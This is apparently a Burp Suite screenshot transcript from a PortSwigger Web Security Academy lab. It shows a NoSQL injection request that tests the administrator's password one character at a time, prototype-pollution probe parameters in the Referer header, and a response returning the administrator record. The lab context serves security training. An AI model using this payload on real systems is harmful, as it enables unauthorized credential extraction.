 Send Cancel < > Target: https://0ade00e60326fdd58cade324003900c8.we...
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=
administrator'+%26%26+this.password[0]+%3d%3d+'w'+||+'a'%3d
%3d'b HTTP/2
2 Host:
0ade00e60326fdd58cade324003900c8.web-security-academy.net
3 Cookie: session=A3SLRhpfA76CHuDRdUEVv3dcO2WOXxm4
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0ade00e60326fdd58cade324003900c8.web-security-acade
my.net/my-account?id=wiener&constructor[prototype][a42e5579
]=lnx6sx8f&constructor.prototype.b1a3fd5b=lnx6sx8f&__proto_
_.ccd80966=lnx6sx8f&__proto__[dcb52823]=lnx6sx8f
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }